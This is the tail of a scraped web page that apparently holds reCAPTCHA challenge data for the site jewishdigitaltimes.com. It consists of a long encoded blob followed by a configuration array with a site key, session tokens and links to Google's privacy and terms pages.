iBwufsOaw6HCrsKSw5EMw7FOw7lqw6LDlcOgQMK/IsOBwqVLwph2X8OsL04Two7Dqjofw7vCiykjwrXCjnLDhVdWw5LCk8O8w4d1JijCvsOuwoAaO8O/UMKiw5AjEMOoFnANWHLDvcKTc8OSGMKqKQF3TsO6FsK4QldqHCrDpMOMw7g7QsOLaggOVkZlw73DvMO1WjzDvnTDngfDpAjCk8KCwogyF8O3wp7CuDfCmMO2fArDuXMsUgBLdcKqcMKPQTvDpxpZwq0qMwbDncKgw6/CvcOqBTskw4bCrFRyCXTCvsOlwrPDtMOhwpvDhcOWw6TCgMKmw4ZWRzTDqsKfLWt/A8K9w7hdw7jDkcOKwqHDlkTDs8O/wrTCvcKSw44zbMOcdHfClcKDJcKnbcOgwq/DjypLw5JMwpUGRsK4CzrDp8Kuw4/CkFDDpMOVwpPCvsOwbhMuw5fCt8KVwq/DoDtaw6htdMKGw7geMcOWwotpwplaWnV3c0LDsgNXYn9fw6JjwoLDicKuwpLDkzJMwpRUwqA4FGoHwq3DuMO2XcOyf8K+eMKMej46wpIlw4vDoEbDux/Cn1MuD8KfwqhYM8OjwpcpwqjCmB7Cu2UtwqnCgsKDw4DCjsKJF8OPwrXDr8KzwpRLb8K6WAdpw6XCu8Ohwp3CunsjKDd8HMKaAUrCl8KLBgPDqsK6w6PDksOtw5/[base64]/DlsO+wq3DgXhcw7PDnlXCpyLDnsOUVQDCsTRAw5DDmwM4w67Co8Kfw4DDvGrClsKNw7cDwr/DlVLDvsOnFyR+w4PDpG/CvsO1f8KQOsOtJzXDqHMrfsOJVsONJk3CpMOQw7U1IWTDnBwKfsKaw6/DtMKKEcO8Z8OtMsK3wrfCnE7DpQrDssKgbMK8wrp2woDDlDVmbxPDshTCuXJsVFJrwpnDhF7CucOdLiLChsKmbsKEcMKpYXnCqcKdwrrDucKuMD/[base64]/DuAPDp8O0d8OOTcK1X8ObwqzDsMO0BHrCrkJJwrwSwpEewqvCpMKYwqREwo/CrHYtc3QhwqYyw4HDsUHClkZzwp3CnBx8J3LCiXtFwpDClm3DgsKwYTx7BcKmw4fCl8KRw4RdGMOZw6DCuR/CnwPCuUUhw5kwNXojw543wp8Lw4ZzB8KwcR3Dj8O0cjTDo1PCngXDuMK4aiYWw7nClMO9dzTDhMKiQcKSwrklRcOXw7oxVX97XwACwovCosOoUcKhw6XDscOlIsOew45ZcMORVWvDvmrDtFjDn8KywpbCjCIiwqd/T8KCAcKsN8KiPsOMAC7DhcOvw5UYPDDCsB4mw57DkzNxwqsYVlN+wq0ewoRDwq3Cu8KoW8O3TjAHwqkIHsKMwqjCoMONUz3CjEMYw5otw6HDpsKcQ27DvMK/e2LDocO1wpnDtcOfwqPCgMKPWcKRMQPDn8KIFMK+woAhZQzDl8O2wqYZecK1wp/[base64]/DvsOJRsOOwr57WQ7CuhlEwpPCpWvCn1HChMKJVsOScAHDqC3ChE7DqcORw6jDssOPwqrDqHpqwoDDs8KzGMOow7cNdcK9esKYw6M/JMOOwpRkfsOfw4PCkzxXBhDCnsK1SzFfw4Vvw7DCv8OlM8K3wrB2w7zCscOhVElcNsOENcOcwobDqkfCiMKlwrfCpMObFcKFw5/[base64]/wrQKwrPCh8KmwovCgVIfw7YWwovCqGTDuXhmFRAfHMOywpfCisOkIcK2OcOGQsKUNzsEXxxJMMK9wr9OGw3Dg8KbwovCvlAkw6/CnXdJG8KiRBzDhMKfw5LDtsOhVwdrDsKAa0jCqAwyw5rCrsKMN8Ojw4nDoR7CozrDikHDqS3CrMOXw7zDosO7w6Iqwp3DiFbDqsKdIQB5w4AOwpbDnMOTwqvChsOQwqlKwp/DlsKPc0jCoUvClFFkN8OSW8OQF28lNTbDpgIJwqINw7HDrxNRw5ICw7dHWQjDuMKKw5jDqsOKdMK/CsOIbALDtlDClhTCgsKtFSLDgsKlEDRawq3CvWTCpsKkwp7Dgm7CsSMkw7JBRMOcTlw/woEcOijCjMKtw4ddw5UXXnLDq1RIwogpw4jDujTCo8KNwodOdkPDqR/DusO/LMOGwqdvwqMjZMO1w6PDnXPDqTLDiMOTacOmfCnDgDsqfcO0JS81w6DCmsO9TjfDn8K7w7FmRAbDhcK9wq/DhcOXw4hwPFPDgAHDmMO2DCdJTsO+MMK0w5LCiMKCM30Ywq4fw6fCh8OLdsKUXMKGwq0kdF/[base64]/Du2zDvMO3wrPDm1fDuMK1w4zCtMKUEiJlM8KvwqzDq8OCemjDuHfCmcKZRyXChMK/UMO8wrLDgWTDn8Oaw6XCpgBQw4Eaw53CrMOOwrfCp0EMeDjDuBzDq8KlYMKlZyhiOwgXdcKywpUJwpfCjFc0w6RFwrdMNFtbw7oYGwLCuUfDlQY/wrhWw7DCrsKTesKlLzIZwr3Dr8O8HB9ZwpAPw7NWQDvDqcOAw74URcOhwqrDjyZYKMOFwrHDm0RdwrpMAMOCWkXCrXLCh8Ovw6Vdw6rCp8KnwqjCvMKiXlvDosKpwo49GMOAw6XDmXc1wrNLKTgAwp9Gw7vDrMKocQgww4N/w63DnMKaBMOew799w5USCMKbwrsowq3DjAZvfBhxw4IEw5fDosOnwqLCvXBVwqR0w4DDhXrDocOFwr4nTMOMTh3CiGwQeUvDoMOwBsKfw4psfjnCmBgbWcODw7zChMKjw7XDrsK/woDCtcO/BhjCssKBUcKmwqrClTJeC8OCw6rDgMKhw6HCkhnCjcOnOGxeQMOkE8KnFAJBYcOECg7CiMKDLlQcw6knT090wqvCgcOJw5zDgsOCQy1vwqUQwqoTw5bDhCIFwpIowoHCiMOtFMKBw6LCgnbCmcKLD0AAUMKYwozDmlhEOgPCgUXCrjxIwpDCh8KsZA/CoT0oM8KpwoLDtlXCgMKBwoVlwol9BHx+K3hYw7fCu8KpwrEcBT3DmELCjcKxw6HCjCvDnMORfjjDi8OpZsKmU8Oqw7/CoU7Cg8OKw5nCsR/[base64]/[base64]/[base64]/CjRsLBsOVwosIwoodXMKzCcOfwqhAPmFdPsKBwpjCkAjCswx9wq9cw4zCgMK+w7N9Y2vDunY2w6ouwrTDm8KKS2oSwovCuEMUHAEgw5XDrsOabMKIw67Dk8Ovwr/Dm8O5wqAFwrdsHyJ3ZsOewqTDtQscw43DgMKWbcK/w6bDisKMwqrDgsOYwqTDpcKBwqDCijDDtEzCtsK0wq9xesOWwroWKkDDvyMvGjvDl8OvU8K4SsOkwrjDq21AXsKbM3HDscKQZMOjwrNDw5phwo1bPcKAwr59XMOrchVwwp1Tw5fDvR7CgWMXK1/Cu2TDswJew6gRwoXCinUXwrfDp8KYwr4/JwDDok3Dg8O9KCnDjMOiw7dOE8Kfw4XDsGUnwqlOwpXCpsOjw6sqw4tgM1HCuxYuw7R/wrPDnMORL0vCvUceE1bCo8Otwrksw5TCkgDDgsO2w73CmcKlFl8zwqUcw4E9W8OOeMKpw6jCjsOhwqPClsOww5kBfGzDqH1GDEJDw7tcDMKHw7dzwo9Lwr3DksKBQMOlNh/CtmHDnmnCgsOsaWlNw5jDrsOFCHXDlEdDwofCnMKrwqPDm1NNw6UyDF7DuMOswqNCw7wvwog9w7TChQjDoMOKfhDDnXQ+JzHDisKqw5bChsKfcQ9/[base64]/DssKEVQ3DoF7DnRwZLT5WHxrCosOpSMKOWcKXDcO5KsOZZMOxdMO4w57DgBkeScKZdz0hw6DChTPCl8OvwpfClmHDvz0Lw6kTwq7CtH4qwp7ChsK5wpfCqUfDs27CsxLChVA8w5vDg1JVF8O9Xz/[base64]/wrw9woBmw4wUTMOzw6FkEGVjEBzDr2PCsMObw6HCggPDjsKNRSXDtMK+w73Cl8OJw57CnMKKwqM/wohPwqgUeCJQwoIGwrQPw7/DsxHDtCB8JRYswoPDig4uwrTDnsOOwo/DohM3aMKbw6EMw77CqsOGZ8OZLBvCkT7CoW3CijkPw7JIwrvDqBhvfsOPVcKoccK9w4YOOSRjMxPCscOJbGUCwozCnVrCmDzCkMORSsOQw7MtwqdYwoolw4bDkSLChTR/ZQdsV3rChw3DvR/DoD95HMONw7d+w6fDklrCssKZwqDDjsKNY0jCqcKBwpYOwpHCpcK5wpkac8KwfsO4wqfCvsOrw4lVw5UbIMKywqLCn8OaW8Kww5kIOsKkwr9jQQjDjzPDosOpbMKzSsOQwrXCkDBeW8KiScKsw757w4ZmwrZtw5VGc8OlXjHDgVdbw7gyJFdEEX/Dm8KUwrsqS8OCwr3DlsOWw7MGBTtkacOHw45wwoIGB1RZSkjCtcObRlrCsMK5woY/CmvDrMKbwqvDvzDDnRrCksObcmrDqCEFNVLDtMO5wqzCo8KUT8OHOlBow6cOw5vCrMKzw4XDswdGdVlGDh1Vw7pywosXw7wzRcOOwqpswqcOwrTDhcOcWMK+ID99ZQfDicOvw6dKFMOJwogzXMKowp9TGMO9JsO/[base64]/CoExRwr17LVjDkFHDtsOXTMKpwqPCgW/[base64]/CrSwvHTdew7DChlgFw4E9w5scwpnDjsOLw6jCvzJ9w6w/IMKseMOWYcKwR8K6RB7ClghALyNRwqrCucK1fsOYLTnDqMKEQMKpw7Qvw4TCnUnCgcK6wr3CrDjDucKnw6fDowPCiyzChsKLw4fDo8KOYcOpEMK4wqUuGMOOw545w77Ck8OlUMOEwobDlnNywqzDtUo7w4lzwq3Cix4qwoLDh8KKw6geHMKrbMOZehPCsAN/[base64]/DuQ7DpMKAw5MgwqFHOEPCvMONMsO4dBwKNcKPw43Dj0bCg2LCj8KDLsKVw6hpw4vCrAQVw6IkwojDv8OgSGIRwoBFTsKoUsObGzMfw47DgsOwPB9MwrzCiXYEw6ReLsKawogSwrluw5dIFcKgw7QFwr8YfBRuYcOSwogqwrXCtWwRSk7Djg96wqrDucO3w4I2wp/CjnNKU8OyZMKyeXY2wp0Bw5LCmsOuBMOkwqBKw50KX8Kew4YaBy87JcKYcMOJw6bDlcKzdcO7GT3Cj39BKX4uTkgqwq7Cv8OkTMKHJ8OZw7DDkRrCuG7CuCRtwoBVw4jDvjwmASs/S8O2UUZrw7rDkQDCqcKpw5oJwrbCgcOFwpLClMKWwqx6wp7CnFBIwpjCvsKCw6DCmMOWwr/Dqh4vwotvw4bDoMOUwpDChk3CgcORw5NqOyQRNlrDrFlhVz/Dk0TDmiRLKMKcwoDDmkLDlVtIHMKww5xrIMOTByLCnMKbwrxLA8OICCrCl8OWwonDg8OUwozCvyrCoG8DDiF1w7zDucOGDcKNKWAENMOCw4Bnw4bCvMO/wqnDpMKAwqXDucKUKHvDnEQ5wpthw7bDvcKMTTXCoA9Mwodtw6rDicOFwpDCoXokwq/CpRQhwqxeB0DDgsKDw4vClsOKIhJlcWhgwobCgMOOOGXDoT93w7fCqUBOwrXDu8OddUnDlwXCnSDCmw7CncO3SsKwwoxdHsOhQ8Kow4QKScO/wqlKH8O5w7cmWlXCjcKUR8Kiw4l4wrocCcK2w5fCvMO4wpvCnMKnQl9WJVd5woxLXE/Cpj5lw4rCmjwxalrCmMKsDxN6Y13DtsOow4k0w4TDuGDDl37DtC/[base64]/DnCzCrD9FwqphKipNw5wIw4nDmcKTH1LCn1rCoMOPRRnChSrDsMOiwrFZwpzDsMOtdGHDqEUVLyXDscOXwoTDoMOQwrhrVcOqfsKUwoJmBgszZsKUwrEiw5taKmQhNxUUecObw6IZcxc6dXHCqsOEKcO+w5vDnFnCvcK5TgzDrgjCnkgEVcOFw5lQw7/CscK9w58qw6RNwrcoN0FnHn4NMFzClcK7acK0ZS0/LMKkwpI+BcOdwqhkZcKoOjtFwpNEVsOBwoHCpMKsYBVyw4lHw5PCv0jCosKMw6g9GgTDocOgw5/[base64]/[base64]/ZcODHCrDkjw6V8O8wonCo8OjwrV+w5YGwqZFwqNLwpMhUlXDohJfagfCjMKzw4ExGMOQwqcKw4nCqCbCoxxIw5fCqcK/wrcOw6EjDcOdwrgSCUVpTMKiVxfDtTXCusOqwr5FwoJsw6nCvlbCpzYlUUo/UsOiw6PDhMORwqJYHXMLw5QQBifDr08ye1cIw49Bw6kgLcKoPsKoCmfCqsOlRsOKAMK1Z3fDmkhKMgAUwppTwqoQElojCmsdw6PCkcOUNcOTw6vDncObb8KZwpXCly5ddsKJwpIxwoZzRWDDkUTCqcKUw5rCj8Kxw67DkFNQw5/Cp2F1wrsJXGE3acKQbcKUFsOCwqnCgsKTwobCocKLJUASw79pB8Osw6zCl2o3TsOlc8OlQcOaw4rCjMOMw5HDsWdwY8K1NMKpYEMTwoHCg8OIM8KASMO1YHc+w6/CqyIDOxQJwprCsj7DgMKSw7fDtXHCmMOMCx/Dv8O8T8K1wpHDrEVAbMKjMMO8Z8K+CcOGw47Cn1TCm8KQV1M1wpdqLsOfDSk1PsKRdMOTw6bDhcKOw5LCksOMKcKYezxPw7nCqsKrw4Bkw57DkyjCj8OpwrXDslHCsAzDpw8zw5XCuxZHw7/CiU/DgE5nw7TDsmXDpsKLTXnCs8Kkwox7UsOqGGAbRsKuw5hiw4nDpMOtw7zCkDcvIMOiw7DDq8KQwr9dwpQXQMKTXQ/DoUrDtMKtwonDgMKYw5Nbw77Dhk/[base64]/DE4+w5A3RsOgIMKaHTtQc8OgwonCkhbDnQl8w7FnFsKow7bDq8ONw6R+ZsOow7bCgl3Cm08rQEw3w4ZjEEnCr8Khw7NoFCwCWH0Zwotmw50yKcK0MR9ewoA4w5kocSLDusOiw4RkwofDpQV/HcO+RUJyYcOpw5TDo8K/IMKTG8OfeMKhw70OGHhIwoRmIWHCoDzCmcK/[base64]/CmcOnJCN0w6tVw5rDi8Kcw4fDtUvCtsO9w6HCrcO/YinCvxzDjMOuIcKZL8OMWsKjYcKOw6vCqMOcw5NCd1TCuyTCrcOtZMKVw6LCmMOhFVYJRcOiw45qWC89wqpcKhHChMOlEMOVwqURcsKtw4wYw4jDnsK6w7jDk8KXwpzCpcKTVmDCqzwHwobCkB/Cu1nCosK9DcKKwoNYGMKEw7ckfsObw4JQfF4Mw6cNwovCv8Knw6fDn8OtQTYjQ8KywqTCh1zDiMO6QMKjw63Dq8Olw4XDsC3DhsOKw4l3I8KHW1Y3D8K5NUPDuQIzfcO4aMO/wrh/F8OCwqvCskghcVEpw7wLwrHCjsOkwr/CiMOlQyFzEcK9w7Irw5zDlFl/bMKgwr7CnsOVJBxJPsOzw4FnwqPCkcKqIVnClm/Cg8K8w6R3w4HDm8KhdMOJJFDDsMOYT33CvcO0w6zCmcOWw6hsw6PCsMK8GsKFUMKJMnTDv8OQLsKtwqUdeSFhw7/[base64]/[base64]/CtRbDl8KIw4UZNiHDqsK/w7nCt0jCscKpKsKAw4owcsKbAEXCpsOXwprCrRvCgBhOw4Y8IU02NW0rwrpHw5TCiW8JFcKhw4Qnd8K8w57DlcOzwoDDi19rwpwcwrAWwrVtESPDqCgUfcKzwpzDgBTDqhtmUE7Cj8O7CMOqwp/Dn2rCgFNUw6Uxw7DDiTHDvjjDgMOAMsOCw40rO0fCkcOnGMKHd8KresOdV8OvCsK9w6DCsHh2w5RwfUojwpdwwp0SBFwlHMOQIsOow5fDgcK5LE/CuTVKfWDDqRbCsnfCs8KFf8K0YUbDhRlQbMKbwp/CmcKRw6cWR1V4wrAteibDmGVOwoAFwql/wrvCq1bDh8OKwqPDo17DpG11wojDiMKZeMOuEkTDjcKFw6cIwrDCpmAUfsKOBMKRwpofw7R6wqYwAcK1fDcIwpDDlcK5w6vDjnLDvMKhwpgdw5Y9Q2AFwrgOC2tddcKiwpHDhiHCg8O2DMOsw5x4wq7DmUZFwq/Dk8KdwpJaIsOvcMKtwppPw4jDicKIIcKhcTgQw4h0w4nCkcOUY8Oqw4LCl8O9wo3DgSJbMMKUw65BZyx2w7zCuB/DoWHCn8K5XRvCiTTCuMO8OTdhIjs7c8OYw7RswrViIQ7DvGpKw7bCiSZuwoPCuTDDqMO0eR0dwr0Xc3A3w4FqT8KufsKBw4FjDMOQRRnCsFVzIRzDh8OvVcKzSQoeTx3DgcKLO1zCkVHCgWbCqH0iwr/CvsK1esOvw7PDmMOvw6fCgnMhw4LCrB7DvSrCsgRdw54uw6rDrsKAwrjDtcOfO8K7w6nDncOiwpnDplJjWAjCtcKFecOqwoBgcVVmw6x+GkvDp8Okw63DlsOPBGfCnTzCg33CmMOlw70nTyvDh8OYw7JCw7/DjkEiJcO5w64LJEfDrGNiwojCs8OcZsOWS8Kfw7YyTMO1wqLDn8O0w6U0XcKfw4jDhAVmX8KBwqHCmlbCgcOUVH9sXMOgLsKYw79vAsONwqYyR1waw4w3wooDw6nDljXDssKUJlcHwosCw5E4wogCwrlAOcKvacKrSMOawpU/w5c8wrzDjGFywqlIw7nCrSfChTkdTzBuw5pEDcKIwr3CosOBwp7DvcOnw5Y4wowxw5N+w5Yaw5/CjkLChMK1KcK+fFphacKmwptvXsOuGgpHR8OtbgPCkxELwrtYf8KiNm/[base64]/CpGYRw6TDpDBMJMObw4zCo3/Dvg9Bw48Pw7nDnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IM+QjjbkLLfoprhOxGn9aPjr5YLJlhYHhelHTfDmBY8\\u003d\x22,1,0,null,1,1769060155594,0,0,[4,213],null,[12,125,165],\x22RC-Mc1c25wk5JX_Qg\x22,null,null,null,null,null,\x220dAFcWeA6CulvdzCjhpr0dkiKuBLgOBQU6TKdaC1fwXI2u02pf2_9ZDvuWMvBqhA6oFnaZju_yvEKY0GeM2Fc_FAONaikhVrMWdQ\x22,1769142955518]");
    </script></body></html>